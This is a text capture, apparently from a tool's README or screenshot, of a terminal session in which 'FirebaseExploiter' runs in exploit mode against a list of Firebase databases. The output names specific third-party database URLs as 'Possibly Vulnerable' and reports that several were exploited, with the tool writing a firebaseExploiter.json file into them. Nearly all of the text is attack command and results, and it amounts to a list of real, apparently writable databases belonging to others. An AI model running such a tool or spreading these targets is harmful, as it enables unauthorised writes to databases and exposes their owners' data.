 (aidenpearce369㉿securebinary)-[~]
$ firebaseExploiter -file firebase_domains.txt -exploit
SecureBinary
FirebaseExploiter v1.0
[+] https://json-sample-b69b7.firebaseio.com/ - Firebase Possibly Vulnerable
[*] Exploited Failed For - https://json-sample-b69b7.firebaseio.com/firebaseExploiter.json
[+] https://earner-2a649-default-rtdb.firebaseio.com/ - Firebase Possibly Vulnerable
[+] Exploited URL - https://earner-2a649-default-rtdb.firebaseio.com/firebaseExploiter.json
[+] https://react-shopping-cart-67954.firebaseio.com/ - Firebase Possibly Vulnerable
[*] Exploited Failed For - https://react-shopping-cart-67954.firebaseio.com/firebaseExploiter.json
[+] https://hackchef-5d403.firebaseio.com/ - Firebase Possibly Vulnerable
[*] Exploited Failed For - https://hackchef-5d403.firebaseio.com/firebaseExploiter.json
[+] https://luck-48354-default-rtdb.firebaseio.com/ - Firebase Possibly Vulnerable
[+] Exploited URL - https://luck-48354-default-rtdb.firebaseio.com/firebaseExploiter.json
[+] https://nikah-all-anime.firebaseio.com/ - Firebase Possibly Vulnerable
[+] Exploited URL - https://nikah-all-anime.firebaseio.com/firebaseExploiter.json
[+] https://real-money-new-default-rtdb.firebaseio.com/ - Firebase Possibly Vulnerable
[+] Exploited URL - https://real-money-new-default-rtdb.firebaseio.com/firebaseExploiter.json
[+] https://coronavirus-ebb64.firebaseio.com/ - Firebase Possibly Vulnerable
[+] Exploited URL - https://coronavirus-ebb64.firebaseio.com/firebaseExploiter.json
[+] https://store-a56bd-default-rtdb.firebaseio.com/ - Firebase Possibly Vulnerable
[+] Exploited URL - https://store-a56bd-default-rtdb.firebaseio.com/firebaseExploiter.json